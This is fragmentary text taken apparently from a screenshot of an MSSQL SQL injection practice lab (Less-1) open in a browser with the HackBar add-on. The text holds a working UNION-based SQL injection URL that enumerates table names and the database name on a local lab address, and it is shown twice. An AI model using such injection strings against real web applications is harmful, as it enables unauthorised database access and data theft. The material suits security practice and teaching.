 192.168.179.131/less-1.asp?id=-1' union select 1, table_name, db_name() from (select top 1 table_name from information_schema.tables order by 1) as shi
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
Your Login name:emails
Your Password:test
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.179.131/less-1.asp?id=-1' union select 1, table_name, db_name() from (select top 1 table_name from information_schema.tables order by 1) as shit order by 1 desc -- |
Post data Referer User Agent Cookies Clear All